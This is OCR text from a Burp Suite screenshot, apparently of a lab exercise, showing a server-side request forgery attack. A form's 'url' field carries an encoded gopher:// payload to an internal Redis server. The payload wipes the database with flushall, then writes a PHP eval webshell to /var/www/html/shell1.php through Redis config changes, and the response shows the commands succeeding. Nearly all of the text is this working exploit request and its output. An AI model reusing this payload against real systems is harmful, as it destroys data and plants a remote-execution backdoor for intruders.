 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://192.168.70.24:8080 HTTP/1
请求
美化 Raw Hex \n
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.70.24:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.70.24:8080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 url=
gopher%3A%2F%2F172.72.23.28%3A6379%2F_%252A2%250D%250A%25244%250D%250AAUTH%250D%250A%25
248%250D%250AP%2540ssw0rd%250D%250A%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%2
52A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250Ax%250D%250A%252427%250D%250A
%250A%250A%253C%253Fphp%2520eval%2528%2524%255FGET%255B1%255D%2529%253B%253F%253E%250A%
250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%
250A%25243%250D%250Adir%250D%250A%252413%250D%250A/var/www/html%250D%250A%252A4%250D%25
0A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilen
ame%250D%250A%252410%250D%250Ashell1.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%
250D%250A%252A1%250D%250A%25244%250D%250Aquit%250D%250A
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
网站快照查询
请输入要查询的网站
提交
网站
gopher://172.72.23.28:6379/_%2A2%0D%0A%244%0D%0AAUTH%0D%0A
的快照如下：
+OK
+OK
+OK
+OK
+OK
+OK
+OK
Inspector
Notes
完成 2,594 bytes | 1,011 millis
Event log (7) All issues (11) 内存: 442.8MB